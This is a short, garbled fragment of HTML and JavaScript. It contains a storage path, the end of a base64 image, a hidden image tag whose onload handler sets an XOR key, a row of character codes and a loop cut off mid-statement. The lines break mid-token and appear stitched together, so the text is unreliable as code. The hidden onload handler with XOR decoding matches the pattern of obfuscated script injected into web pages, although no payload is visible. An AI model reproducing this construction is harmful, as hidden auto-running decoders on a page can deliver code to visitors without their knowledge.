
yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.xorKey='se
1,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,59,3
b(s);for(var i=0;i